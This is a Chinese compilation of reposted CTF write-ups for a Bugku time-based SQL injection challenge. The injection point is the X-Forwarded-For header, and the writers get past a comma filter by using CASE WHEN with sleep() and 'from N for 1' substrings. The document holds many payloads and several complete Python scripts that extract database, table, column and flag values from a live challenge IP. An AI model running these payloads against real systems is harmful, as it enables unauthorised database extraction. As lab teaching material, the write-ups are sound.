bugku-INSERT INTO注入(XFF时间注入) writeup
网址:http://120.24.86.145:8002/web15/
题目给了源码
error_reporting(0);
function getIp(){
$ip = '';
if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}else{
$ip = $_SERVER['REMOTE_ADDR'];
}
$ip_arr = explode(',', $ip);
return $ip_arr[0];
}
$host="localhost";
$user="";
$pass="";
$db="";
$connect = mysql_connect($host, $user, $pass) or die("Unable to connect");
mysql_select_db($db) or die("Unable to select database");
$ip = getIp();
echo 'your ip is :'.$ip;
$sql="insert into client_ip (ip) values ('$ip')";
mysql_query($sql);
由上可以发现,在10行的时候$ip被截取了.explode函数的作用是按规则拆分为数组.例如:explode(" ",$str)
参考http://www.qingpingshan.com/m/view.php?aid=389224
这是X_FORWARDED_FOR注入,但是过滤了,在,被过滤的情况下,无法使用if语句
当然在mysql下除了if还有
|
|
而且由于,被过滤,无法使用substr和substring,但是这里可以使用from 1 for 1替代,最后payload如下
|
|
python 脚本
import requests
import string
mystring = string.ascii_letters+string.digits
url='http://120.24.86.145:8002/web15/'
data = "127.0.0.1'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') then sleep(5) else 1 end) and '1'='1" #这里的{}对应的是后面所需要的format
flag = ''
for i in range(1,35):
for j in mystring:
try:
headers = {'x-forwarded-for':data.format(str(i),j)}
res = requests.get(url,headers=headers,timeout=3)
except requests.exceptions.ReadTimeout:
flag += j
print flag
break
print 'The final flag:'+flag
L4:string模块里面的ascii_letters和digits代表大小写英文字母和数字。
L6:insert into value ('')这句话,可以执行()内的sql语句。所以先闭合,然后进行sql语句的执行。这里使用了 select case when(满足条件)then(语句1)else(语句2) end语句;语句中的 from 0 for 1 等价于 limit 0,1。
L13:添加xff头。
L14:timieout=3如果网站再3s内没有应答,就会抛出异常。
L15:因为在L7进行验证,如果True,就sleep(5),这里就接受异常成功获取部分flag。
知识:case when then else end语句。from 0 for 1 和from -1(从后往前)姿势的学习。
这个代码的原理就是利用127.0.0.1+true/false去进行判断,如果是true,就与超时相违背,从而执行下面except的代码。
--------------------------------------------------------------------------
转载自:https://foxgrin.github.io/posts/26423/
过滤了逗号,并且是insert 注入
我们先来看一下insert注入方法,没有报错,没有查询,只能延时注入
可是过滤了逗号,就没办法用if语句了
但是还有一种判断执行语句:select case when 判断条件 then 执行语句1 else 执行语句2 end

ok,成功延时,那么最后考虑注入的判断条件,正常来说是用substr函数一位一位的截取判断,但是我们之前实用的substr函数也都是需要用到逗号的,怎么办呢
get了另外一种substr函数的使用方法:substr(database() from 1 for 1) = substr(database(),1,1)
先注出数据库名:
import requests
url = 'http://120.24.86.145:8002/web15/'
allString = '''1234567890~`!@#$%^&*()-_=+[]{};:'"|\,<.>/?qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'''
database = ''
flag = 1
for i in range(1,10):
for j in allString:
header = {
"X-Forwarded-For":"1'+(select case when (ascii(substr(database() from %d for 1))=%d) then sleep(3) else 0 end))#"%(i,ord(j))
}
r = requests.get(url,headers=header)
t = r.elapsed.total_seconds()
print('the time of '+j+' is '+str(t))
if t >= 3:
database = database + j
print('the '+str(i)+' place of database is '+j)
break
elif t < 3 and j == 'M':
flag = 0
break
if flag == 0 :
break
print('database:',database)
结果:
注表名:
import requests
url = 'http://120.24.86.145:8002/web15/'
allString = '''1234567890~`!@#$%^&*()-_=+[]{};:'"|\,<.>/?qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'''
table_name = ''
flag = 1
for i in range(1,20):
for j in allString:
header = {
"X-Forwarded-For":"1'+(select case when (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()) from %d for 1))=%d) then sleep(3) else 0 end))#"%(i,ord(j))
}
r = requests.get(url,headers=header)
t = r.elapsed.total_seconds()
print('the time of '+j+' is '+str(t))
if t >= 3 and t < 4:
table_name = table_name + j
print('the '+str(i)+' place of table_name is '+j)
break
elif t < 3 and j == 'M':
flag = 0
break
if flag == 0 :
break
print('table_name:',table_name)
这里需要考虑一下服务器有可能自身会延迟,所以我将延迟定在3秒到4秒内
结果:
注flag表下的列名:
import requests
url = 'http://120.24.86.145:8002/web15/'
allString = '''1234567890~`!@#$%^&*()-_=+[]{};:'"|\,<.>/?qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'''
column_name = ''
flag = 1
for i in range(1,20):
for j in allString:
header = {
"X-Forwarded-For":"1'+(select case when (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flag') from %d for 1))=%d) then sleep(3) else 0 end))#"%(i,ord(j))
}
r = requests.get(url,headers=header)
t = r.elapsed.total_seconds()
print('the time of '+j+' is '+str(t))
if t >= 3 and t < 4:
column_name = column_name + j
print('the '+str(i)+' place of table_name is '+j)
break
elif t < 3 and j == 'M':
flag = 0
break
if flag == 0 :
break
print('column_name:',column_name)
结果:
最后注出flag列下的信息
import requests
url = 'http://120.24.86.145:8002/web15/'
allString = '''1234567890~`!@#$%^&*()-_=+[]{};:'"|\,<.>/?qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'''
flag = ''
f = 1
for i in range(1,30):
for j in allString:
header = {
"X-Forwarded-For":"1'+(select case when (ascii(substr((select flag from flag) from %d for 1))=%d) then sleep(3) else 0 end))#"%(i,ord(j))
}
r = requests.get(url,headers=header)
t = r.elapsed.total_seconds()
print('the time of '+j+' is '+str(t))
if t >= 3 and t < 4:
flag = flag + j
print('the '+str(i)+' place of table_name is '+j)
break
elif t < 3 and j == 'M':
f = 0
break
if f == 0 :
break
print('flag:',flag)
最后的flag
----------------------------------------------------
转载自:https://bbs.ichunqiu.com/thread-41915-1-2.html
根据题示信息可以知道:只有插入。没有输出,可以用时间盲注。
时间盲注就是在之后返回的内容相同,没法进行判断的时候;
在mysql数据库中插入sleep()函数,如果()语句能正确执行的话,&&就不会短路,sleep()可以执行,这样响应时间就会增大;而()发生错误没有返回结果时,&&会把sleep()函数短路无法执行;
伪造请求头:
X-Forwarded-For: 1' and sleep(5) and '1' = '1
注意不能用来括号闭合 !!
脚本如下:
# encoding:utf-8
import requests,time,string
characters = string.ascii_letters + string.digits + string.punctuation
max_length = 50
target = 'http://120.24.86.145:8002/web15/'
cur_database = "'+(select case when (substring((select database() ) from {0} for 1)='{1}') " \
"then sleep(4) else 1 end) and '1'='1"
# 猜解字母
def get(payload):
flag = ''
for i in range(1, max_length): # i 表示了所要查找的名字的最大长度
next_position = False
for char in characters: # 0x80=128 , 0x20=32, 32-128为可显示的字符的区间
payload_ = payload.format(str(i), char)
headers = {
'X-Forwarded-For': payload_
}
try:
r = requests.get(target,headers=headers,timeout=4)
except requests.exceptions.ReadTimeout:
flag += char
print(flag)
next_position = True
break
if not next_position:
return flag
# 指定数据库,获取其下全部表名
def get_table(database):
for i in range(0,5):
print("正在查询数据库" + database + "中的表")
payload = "'+(select case when (substring((" \
"select table_name from information_schema.tables where table_schema='"+ database + "' limit 1 offset "+ str(i) +") " \
"from {0} for 1)='{1}') " \
"then sleep(4) else 1 end) and '1'='1"
table = get(payload)
print( "数据库" + database + "的第"+ str(i+1) +"个表"+table)
get_col(table)
if not table:
print('数据库'+database+'中的表查询完毕')
break
# 查字段
def get_col(table):
for i in range(0,5):
print("正在查询表" + table + "中的字段")
payload = "'+(select case when (substring((" \
"select column_name from information_schema.columns where table_name='"+ table +"' limit 1 offset "+ str(i) +") " \
"from {0} for 1)='{1}') " \
"then sleep(4) else 1 end) and '1'='1"
column = get(payload)
print("表" + table + "的第" + str(i+1) + "个字段为" + column )
# print(column)
if not column:
print("表" + table + "中的字段查询完毕")
break
# # 作为单独的模块使用吧,获取字段详细信息
# def result(column,table):
# payload = "'+(select case when (substring((select "+column+" from "+table+") from {0} for 1)='{1}') " \
# "then sleep(4) else 1 end) and '1'='1"
# print(get(payload))
# a = 'flag'
# result(a,a)
if __name__ == "__main__":
database1 = get(cur_database)
table1 = get_table(database1)最后使用上面被注释掉的那个模块
--------------------------------------------------------------
这道题个人觉得,真的出的挺好的,因为这道题,他有很多特别之处。
一是注入点是在 headers 中的 x-forwarded-for字段;二是不同于一般的select注入,此处是 Insert into注入; 三是注入方法,这道题 只能使用 时间盲注,其余的报错注入等都会由于 explode(&ip) 这句代码给过滤掉。
关于 insert into 注入,其实本质上和 select差不多,如果想深入理解,可以看下面这篇博文:
https://blog.csdn.net/hwz2311245/article/details/53941523
然后,为什么会选择时间注入,是因为由于程序会将 逗号及其以后的语句都给过滤掉,而 时间注入 刚好整句话中都可以不带逗号,所以不会给过滤掉, 时间注入的 基本格式如下:
select case when xxx then xxx else xxx end;从本质上来讲,时间注入就是通过爆破的方法,不断去判断我们当前猜测所输入的字符 与 flag 中的某一位的 字符 比较,然后通过返回时间的不同,来判断是不是相符。 如果相符,那么可能就 通过 sleep()函数,来使返回时间延长,然后我们一旦看到 返回时间被延长了, 那么我们就知道 这一位我们猜测正确了, 然后继续猜测下一位。
通过这种方法,我们可以不断 爆破出 数据库名, 表名, 列名, 最后 得到 flag。
我们只需要 改变上述格式中的 when 之后的语句,也就使在这里添加 查询语句。下面我放上我查询数据库名的脚本,当然我们首先也可以通过 length() 函数,去确定 数据库名有多长, 以减少爆破的次数。
# -*- coding:utf-8 -*-
import requests
import sys
data = "127.0.0.1'+(select case when substr((database()) from {0} for 1)='{1}' then sleep(5) else 0 end))-- +"
url = 'http://120.24.86.145:8002/web15/'
result = ''
for i in range(1, 10):
print'Guessing:', str(i)
for ch in range(32, 129):
if ch == 128:
sys.exit(0)
sqli = data.format(i, chr(ch))
# print(sqli)
header = {
'X-Forwarded-For': sqli
}
try:
html = requests.get(url, headers=header, timeout=3)
except:
result += chr(ch)
print 'result: ',result
break
![]()
上图结果,我们知道 数据库名是 web15
我们只需要改变 when 之后的 查询语句,下面我附上 我最终的 爆表, 爆列名, 爆flag的 语句:
表名:
"127.0.0.1'+(select case when substr((select table_name from information_schema.tables where table_schema=database()) from {0} for 1)='{1}' then sleep(5) else 0 end))-- +"列名:
127.0.0.1'+(select case when substr((select column_name from information_schema.columns where table_name='flag') from {0} for 1)='{1}' then sleep(5) else 0 end))-- +"![]()
flag:
127.0.0.1'+(select case when substr((select flag from flag) from {0} for 1)='{1}' then sleep(5) else 0 end))-- +最终flag如下:
![]()
-------------------------------------------------------------------------------------------------------------
转载自:https://www.cnblogs.com/sijidou/p/9657026.html
明确注入点,是走的http报头的x-forwarded-for。
我尝试了bool型注入,发现自己构造的语句在自己数据库中会报错,但是这里并没有错误报告,因此考虑基于时间的盲注
0x02:
我之前时间延迟盲注都是用 if(exp1,exp2,epx3) 这种格式来完成的,但是这里的一段代码,相当于把 "," 给过滤了
$ip_arr = explode(',', $ip);
return $ip_arr[0];于是改变方法,用 case when exp1 then sleep(4) else 1 end 来绕过 ","的限制
exp1 中要用到substr来进行剪切,这个函数substr(str,1,1) 又是存在 "," , 于是这里我又用 substr (str) from 1 for 1 来绕过 ","的限制
又拼接的语句为value(' 输入的内容 '),最后的poc为:
1' and (case when (length((select database())) = 14) then sleep(4) else 1 end) #
1' and (case when (substr(select database()) from 1 for 1)='c' then sleep(4) else 1 end) # 构成的完整语句为
insert into client_ip (ip) values (' 1' and (case when (length((select database())) = 14) then sleep(4) else 1 end) # ')0x03:
最后附上python脚本:
#-*- encoding: utf-8 -*-
#字符长度直接手工测的
import requests
url="http://120.24.86.145:8002/web15/"
flag=""
#data = 11' and (case when (length((select group_concat(table_name) from information_schema.tables where table_name=database()))=14) then sleep(4) else 1 end)) #
#爆表名 长度为14
#data = "11'and (case when (substr((select group_concat(table_name) from information_schema.tables where table_schema=database() ) from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #"
#client_ip,flag
#data = 11' and (case when (length((select group_concat(column_name) from information_schema.columns where table_name='flag'))=4) then sleep(4) else 1 end)) #
#爆字段 长度为4
#data = "11' and (case when (substr((select group_concat(column_name) from information_schema.columns where table_name='flag') from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #"
#flag
#data = 11' and (case when (length((select group_concat(flag) from flag))=32) then sleep(4) else 1 end)) #
#爆内容 长度为32
#data = "11' and (case when (substr((select group_concat(flag) from flag) from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #"
for i in range(1,33):
for str1 in "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ,_!@#$%^&*.":
data = "11' and (case when (substr((select group_concat(flag) from flag) from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #"
# print data
headers = {"x-forwarded-for":data}
try:
result = requests.get(url,headers=headers,timeout=3)
except requests.exceptions.ReadTimeout, e:
flag += str1
print flag
break
print 'flag:' + flag
不同阶段把上面注释掉的data的赋值代码贴入下面即可,爆长度可以直接在BurpSuite里面发包手测
ps:在注表名的时候 ","因为是被过滤了的,所以脚本跑出来两个表之间的“,”是被过滤了,但是看单词也能把它区分开
-----------------------------------------------------------------------
转载自:https://www.jianshu.com/p/6750db0943b7
观察程序,程序关闭的了错误报告 ,大致意思是将访问者的ip记录到数据库进行查询。
然后点开其中的链接,网站记录了其中的ip地址,可以想到http头注入,而且我也是第一次接触头部注入,只会稍稍用一下XFF
我的XFF
发现无论在XFF后添加什么东西,都会返回原来的东西,所以应该是Insert型的SQL注入,考虑时间盲注
通过测试,这样会进行延时5秒,说明是时间盲注,而且是字符型的时间盲注
我也是第一次接触时间盲注,心里慌的一批,这里采用暴力法寻找数据库名,表名,字段名和内容。原理就是超时等待,我们先来爆破数据库:
爆破数据库名称的代码
代码比较多,而且大部分都是重复的,这里我说一下思路,先盲注得到数据库,在爆破表、字段,最后在盲注指定的数据,得到flag。
----------------------------------------------------------------
转载自:http://www.cnblogs.com/nul1/p/9333649.html
由上可以发现,在10行的时候$ip被截取了.explode函数的作用是按规则拆分为数组.例如:explode(" ",$str)
如此可以想象到的是注入,且是没有逗号的注入方法.
可参考:https://www.cnblogs.com/nul1/p/9333599.html
这里使用case when then的策略
但是在使用之前要注意到,SQL语句是insert
如果要insert执行多条语句就如下所示:
mysql> insert into admin(id,username,password) values(1,1,''+(select sleep(3)));
Query OK, 1 row affected (3.04 sec)所以代码中的注入语句就该那么写
'+(select sleep(3)) and '1'='1
前面一个单引号先闭合前面的单引号,后面的and '1'='1闭合后面的')
x-forwarded-for:127.0.0.1'+(select case when (substring((select flag from flag) from 1 for 1 )='f') then sleep(3) else 0 end) and '1'='1
然后写个脚本跑一波(PS:脚本参考网上的,还是不错的,我之前对于延时注入是通过最后时间减去起始时间来判断,难免有误差不说效率还低,相对而言比下面这个会好的多)
import requests
import string
words = string.lowercase + string.uppercase + string.digits
url = 'http://120.24.86.145:8002/web15/'
for length in range(1,100):
flag = ""
for key in words:
data = "'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') then sleep(4) else 1 end) and '1'='1".format(length,str(key))
headers={
"X-FORWARDED-FOR": data
}
try:
res=requests.get(url,headers=headers,timeout=3)
except Exception as e:
flag+=key
break
print(flag)
